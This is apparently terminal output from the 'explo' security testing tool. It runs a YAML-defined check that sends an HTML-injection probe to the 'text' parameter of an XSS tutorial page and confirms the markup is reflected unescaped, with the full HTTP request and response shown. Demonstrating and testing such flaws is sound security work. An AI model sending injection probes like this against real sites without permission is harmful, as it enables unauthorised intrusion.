 zsh
» ~  $ explo examples/XSS_steve.fi.yaml -v
Loading examples/XSS_steve.fi.yaml
Block exploit: Exploit the 'text' parameter on simple.cgi to output unescaped html.
HTTP Response: 200 (142 bytes)
POST https://steve.fi/Security/XSS/Tutorial/simple.cgi HTTP/1.1
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
text=%3Cdiv+id%3Dexplo%3Eexplo%3C%2Fdiv%3E
HTTP/1.1 200 OK
Date: Thu, 29 Sep 2016 10:38:23 GMT
Server: lighttpd/(steve)
Content-Security-Policy: default-src https: 'unsafe-eval' 'unsafe-inline'
X-Xss-Protection: 1; mode=block, 0
X-Content-Type-Options: nosniff
Strict-Transport-Security: max-age=31536000
Content-type: text/html
Vary: Accept-Encoding
X-Frame-Options: sameorigin
Transfer-Encoding: chunked
<pre>
<div id=explo>explo</div></pre>
<hr />
[ <a href="simple.html">Return to simple page</a> |
<a href="index.html">Return to index</a> ]
==> Found in BODY: '<div id=explo>explo</div>'
==> Success.
» ~  $